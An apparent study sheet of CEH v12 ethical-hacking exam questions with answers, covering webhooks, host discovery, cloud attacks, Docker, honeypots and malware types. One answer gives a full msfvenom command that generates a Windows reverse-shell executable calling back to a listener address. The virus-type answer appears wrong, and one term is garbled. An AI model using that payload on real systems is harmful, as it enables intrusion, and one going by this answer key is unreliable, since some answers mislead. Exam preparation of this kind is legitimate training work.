 CEH v12 Test Exam With Correct Questions And Answers 2024

Susan, a software developer, wants her web API to update other applications with the latest information. For this purpose, she uses a user-defined HTTP tailback or push APIs that are raised based on trigger events: when invoked, this feature supplies data to other applications so that users can instantly receive real-time Information.Which of the following techniques is employed by Susan? - Correct Answer-Webhooks

Andrew is an Ethical Hacker who was assigned the task of discovering all the active devices hidden by a restrictive firewall in the IPv4 range in a given target network.Which of the following host discovery techniques must he use to perform the given task? - Correct Answer-arp ping scan

Alice, a professional hacker, targeted an organization's cloud services. She infiltrated the targets MSP provider by sending spear-phishing emails and distributed custom-made malware to compromise user accounts and gain remote access to the cloud service. Further, she accessed the target customer profiles with her MSP account, compressed the customer data, and stored them in the MSP. Then, she used this information to launch further attacks on the target organization. Which of the following cloud attacks did Alice perform in the above scenario? - Correct Answer-Cloud hopper attack

Annie, a cloud security engineer, uses the Docker architecture to employ a client/server model in the application she is working on. She utilizes a component that can process API requests and handle various Docker objects, such as containers, volumes. Images, and networks. What is the component of the Docker architecture used by Annie in the above scenario? - Correct Answer-Docker daemon

what is the correct way of using MSFvenom to generate a reverse TCP shellcode for windows? - Correct Answer-msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.30 LPORT=4444 -f exe > shell.exe

which of the following information security controls creates an appealing isolated environment for hackers to prevent them from compromising critical targets while simultaneously gathering information about the hacker? - Correct Answer-Honeypot

infecting a system with malware and using phishing to gain credentials to a system or web application are examples of which phase of the ethical hacking methodology? - Correct Answer-Gaining access

which type of virus can change its own code and then cipher itself multiple times as it replicates? - Correct Answer-Stealth virus